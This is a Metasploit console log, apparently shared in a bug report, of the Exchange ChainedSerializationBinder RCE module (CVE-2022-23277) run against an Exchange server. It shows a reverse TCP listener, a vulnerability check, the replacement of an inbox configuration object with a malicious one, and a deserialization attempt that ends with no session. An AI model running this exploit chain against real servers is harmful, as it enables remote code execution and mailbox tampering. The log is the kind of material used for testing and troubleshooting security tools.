 msf6 exploit(windows/http/exchange_chainedserializationbinder_rce) > run
[*] Started reverse TCP handler on 192.168.14.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Target is an Exchange Server!
[+] The target appears to be vulnerable. Exchange Server 15.1.2375.18 is vulnerable to CVE-2022-23277
[*] Getting the user's inbox folder's ID and ChangeKey ID...
[+] ChangeKey value for Inbox folder is AQAAABYAAACwuYbJq+ZQTZZPPDZEYCiSAACNHSBA
[+] ID value for Inbox folder is AQMkAGFmZgBkM2YyZS0yMDQ3LTRlY2ItOTgxNy1hZmVhMjAyYThlNzkALgAAA7qc0a9VyXZOsqbGH7XjzjEBALC5hsmr5lBNlk88N
kRgKJIAAAIBDAAAAA==
[*] Deleting the user configuration object associated with Inbox folder...
[+] Successfully deleted the user configuration object associated with the Inbox folder!
[*] Creating the malicious user configuration object on the Inbox folder!
[+] Successfully created the malicious user configuration object and associated with the Inbox folder!
[*] Attempting to deserialize the user configuration object using a GetClientAccessToken request...
[*] Exploit completed, but no session was created.